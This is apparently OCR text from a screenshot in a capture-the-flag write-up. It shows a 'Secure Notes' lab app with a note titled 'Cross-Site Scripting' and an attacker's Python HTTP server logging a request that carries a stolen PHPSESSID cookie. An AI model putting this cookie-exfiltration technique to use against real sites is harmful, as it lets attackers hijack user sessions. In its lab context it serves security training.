 Secure Notes - Home
Not secure | 10.10.10.97/home.php
Note Created
Viewing Secure Notes for m4teo
Cross-Site Scripting [2022-01-17 19:00:54] − X
New Note
Change Password
Sign Out
Contact Us
~ ✔ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.4 - - [17/Jan/2022 21:57:02] code 404, message File not found
10.10.14.4 - - [17/Jan/2022 21:57:02] "GET /m4teo.jpg?cookie=PHPSESSID=ujg6k7qvcmnk1ltlh9vhc9q6l7 HTTP/1.1" 404 -